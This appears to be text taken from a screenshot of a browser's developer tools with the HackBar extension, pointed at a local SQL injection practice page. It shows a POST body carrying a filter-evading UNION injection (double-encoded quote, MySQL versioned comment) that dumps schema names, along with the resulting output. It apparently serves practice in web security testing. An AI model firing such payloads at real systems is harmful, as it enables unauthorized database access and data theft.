 Array ( [0] => 4 [1] => 5 [2] => information_schema,test1 )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=0%2527 /*!40001union*/select 4,5,group_concat(schema_name) from
information_schema.schemata#